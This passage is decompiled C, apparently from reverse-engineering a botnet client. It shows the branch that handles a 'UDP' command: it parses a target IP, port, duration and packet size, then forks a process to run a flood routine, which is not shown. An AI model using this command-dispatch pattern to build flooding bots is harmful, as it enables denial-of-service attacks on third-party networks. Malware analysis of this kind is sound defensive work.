 745 if ( !strcmp(cmd, "UDP") )
746 {
747 if ( args_len <= 3 )
748 return;
749 udp_duration = __GI_atol(args[3]);
750 if ( udp_duration == -1 )
751 return;
752 udp_port = __GI_atol(args[2]);
753 if ( udp_port == -1 )
754 return;
755 v55 = __GI_atol(args[4]);
756 a4 = v55;
757 if ( v55 == -1 || v55 > 65500 )
758 return;
759 udp_ip = args[1];
760 if ( !__libc_fork() )
761 {
762 udp_cmd_handler(udp_ip, udp_port, udp_duration, a4);
763 __GI__exit(0);
764 }